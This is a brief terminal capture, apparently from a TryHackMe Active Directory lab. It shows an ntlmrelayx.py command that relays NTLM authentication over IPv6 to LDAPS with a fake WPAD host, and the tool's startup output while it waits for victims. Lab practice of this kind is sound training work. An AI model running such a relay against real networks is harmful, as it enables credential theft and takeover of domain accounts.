 ┌──(root㉿kali)-[~/TryHackMe/Attacktive_Directory]
└─# ntlmrelayx.py -6 -t ldaps://192.168.17.139 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is n
o longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections